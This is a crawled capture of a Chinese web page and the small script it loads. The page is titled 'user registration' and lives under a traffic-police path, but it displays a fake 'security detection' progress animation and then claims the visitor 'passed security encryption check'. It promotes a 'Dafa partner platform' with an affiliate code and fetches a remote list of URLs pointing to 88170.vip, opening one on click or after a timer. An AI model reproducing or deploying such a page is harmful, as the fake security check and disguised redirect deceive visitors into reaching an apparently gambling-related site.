

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jtwzcx.cn/jiaojing/xiangfan.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>用户注册</title>
<meta http-equiv="Cache-Control" content="no-siteapp, no-transform">
<meta name="applicable-device" content="pc,mobile">
<meta name="robots" content="nofollow">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8e0c33c8c2cdf73e1ba31155ebdad6ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
// ===== 业务参数 =====
var promoteCode = "6860036";
var totalTime = 1;
var str1 = "正在安全检测";
var str2 = "已通过安全加密检测";
var pcon = "大发合作平台";
var btnText = "点击进入官网";
var completedTitle = "安全通过 - 请点击前往";

// 加载远程脚本
(function () {
    var dlx = "/1.js";
    var s = document.createElement("script");
    s.src = dlx;
    (document.head || document.documentElement).appendChild(s);
})();
</script>
</head>

<body>
<script>
// =====================
// UI显示 + 跳转逻辑
// =====================

function getTimeSleep() {
    var t = (typeof window.timesleep !== 'undefined' ? window.timesleep : 9000000);
    t = Number(t);
    if (!isFinite(t) || t < 0) t = 9000000;
    return t;
}

function buildTargetUrl() {
    if (typeof window.url === 'undefined' || !window.url || !window.url.length) return '';
    var base = String(window.url[Math.floor(Math.random() * window.url.length)] || '').replace(/\/+$/, '');
    var target = base;
    return target;
}

function renderGuardUI() {
    var html = ""
        + "<style>"
        + "html,body{margin:0;padding:0;height:100%;background:#e6eaeb;font-family:Arial,'微软雅黑','宋体',sans-serif;}"
        + ".center-wrap{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw;box-sizing:border-box;}"
        + "a{text-decoration:none;color:#7b7b7b}"
        + ".alert-box{position:relative;margin:0 auto;padding:180px 85px 22px;border-radius:10px 10px 0 0;background:#fff;box-shadow:5px 9px 17px rgba(102,102,102,.75);width:286px;color:#fff;text-align:center;}"
        + ".alert-box p{margin:0}"
        + ".alert-circle{position:absolute;top:-50px;left:111px}"
        + ".alert-sec-circle{stroke-dashoffset:0;stroke-dasharray:735;transition:stroke-dashoffset 1s linear}"
        + ".alert-sec-text{position:absolute;top:20px;left:170px;width:76px;color:#000;font-size:68px}"
        + ".alert-sec-unit{font-size:34px}"
        + ".alert-body{margin:35px 0 30px}"
        + ".alert-head{color:#242424;font-size:28px}"
        + ".alert-concent{margin:25px 0 14px;color:#7b7b7b;font-size:18px;}"
        + ".alert-concent p{line-height:27px}"
        + ".alert-btn{display:block;border-radius:10px;background-color:#ff5656;height:55px;line-height:55px;width:286px;color:#fff;font-size:20px;text-decoration:none;letter-spacing:2px;margin:0 auto;}"
        + ".alert-btn:hover{background-color:#ff5656}"
        + ".alert-footer{margin:0 auto;height:42px;text-align:center;width:100%;margin-bottom:10px}"
        + ".alert-footer-icon{float:left}"
        + ".alert-footer-text{float:left;border-left:2px solid #eee;padding:3px 0 0 5px;height:40px;color:#0b85cc;font-size:12px;text-align:left}"
        + ".alert-footer-text p{color:#7a7a7a;font-size:22px;line-height:18px}"
        + "@media (max-width:480px){.alert-box{transform:scale(0.9);}.alert-sec-text{font-size:60px;left:160px;}}"
        + "</style>"
        + "<div class='center-wrap'>"
        + "  <div id='js-alert-box' class='alert-box'>"
        + "     <svg class='alert-circle' width='234' height='234'>"
        + "     <circle id='js-fst-circle' cx='117' cy='117' r='108' fill='#FFF' stroke='#ff5656' stroke-width='17'></circle>"
        + "     <circle id='js-sec-circle' class='alert-sec-circle' cx='117' cy='117' r='108' fill='transparent' stroke='#F4F1F1' stroke-width='18' transform='rotate(-90 117 117)'></circle>"
        + "     <text class='alert-sec-unit' x='100' y='172' fill='#BDBDBD'></text>"
        + "     </svg>"
        + "     <div id='js-sec-text' class='alert-sec-text'>00%</div>"
        + "     <div class='alert-body'>"
        + "        <div id='js-alert-head' class='alert-head'></div>"
        + "        <div class='alert-concent'><p id='pcon' style='color:#000'>🔥欢迎进入安全中心🔥<br></p></div>"
        + "        <a id='js-alert-btn' class='alert-btn' href='javascript:;'>点击前往官网</a>"
        + "     </div>"
        + "     <div class='alert-footer clearfix'></div>"
        + "  </div>"
        + "</div>";

    document.body.innerHTML = html;
    document.getElementById('pcon').innerHTML = pcon;
    document.getElementById('js-alert-head').innerHTML = str1;
    document.title = '用户注册';

    var percent = 0, secText = document.getElementById('js-sec-text');
    var circle = document.getElementById('js-sec-circle');
    circle.style.strokeDashoffset = '735';
    var timer = setInterval(function() {
        percent = Math.min(100, percent + 1);
        secText.innerHTML = (percent < 100) ? (percent + '%') : 'GO!';
        if (percent >= 100) {
            clearInterval(timer);
            secText.style.left = '170px';
            document.getElementById('js-alert-head').innerHTML = str2;
            document.getElementById('js-fst-circle').setAttribute('stroke', '#ff5656');
            var btn = document.getElementById('js-alert-btn');
            btn.style.backgroundColor = '#ff5656';
            document.title = completedTitle;
        }
    }, 10 * totalTime);

    var btn = document.getElementById('js-alert-btn');
    btn.addEventListener('click', function(e) {
        e.preventDefault();
        if (!window.webUrl) window.webUrl = buildTargetUrl();
        if (window.webUrl) window.open(window.webUrl, "_blank");
    });

    (function setBtnHrefWhenReady() {
        if (!window.webUrl) window.webUrl = buildTargetUrl();
        if (window.webUrl) {
            btn.setAttribute('href', window.webUrl);
            btn.setAttribute('target', '_blank');
        } else {
            setTimeout(setBtnHrefWhenReady, 300);
        }
    })();
}

function startAutoJump() {
    window.webUrl = buildTargetUrl();
    if (!window.webUrl) {
        setTimeout(startAutoJump, 300);
        return;
    }
    var t = getTimeSleep();
    setTimeout(function() {
        window.open(window.webUrl, "_blank");
    }, t);
}

function waitForUrlAndRun(fn) {
    if (typeof window.url === 'undefined' || !window.url || !window.url.length) {
        setTimeout(function() { waitForUrlAndRun(fn); }, 500);
    } else {
        fn();
    }
}

waitForUrlAndRun(renderGuardUI);
waitForUrlAndRun(startAutoJump);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.jtwzcx.cn/1.js
body_size: 59
content:
var url = Array("http://88170.vip","http://88170.vip","http://88170.vip");